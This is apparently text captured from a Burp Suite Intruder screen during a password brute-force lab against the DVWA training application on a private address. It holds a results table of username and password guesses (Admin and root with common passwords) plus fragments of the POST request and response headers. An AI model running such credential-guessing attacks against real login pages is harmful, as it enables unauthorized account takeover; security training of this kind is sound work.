 Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 2030 5242
1 Admin 123456 200 4005 5242
2 root 123456 200 2016 5242
3 Admin password 200 3056 5241
4 root password 200 4007 5242
5 Admin xyzswm 200 3021 5242
6 root xyzswm 200 2069 5242
7 Admin 200 2021 5242
equest
etty Raw Hex
\n
POST /DVWA/vulnerabilities/brute/ HTTP/1.1
Host: 10.0.2.15
Content-Length: 100
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://10.0.2.15
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/145.0.0.0 Safari/537.36
Accept:
Response
Pretty Raw Hex Render
\n
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=513f10f3c83290237695c6c7e87945f1; expires=Sat, 20 Jun
2026 14:16:20 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Vary: Accept-Encoding
9 Content-Length: 4769
10 Keep-Alive: timeout=5, max=98
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
Inspector
Request attributes 2
Request body parameters 4
Request cookies 2
Request headers 13
Response headers 11
Payloads
Resource pool
Settings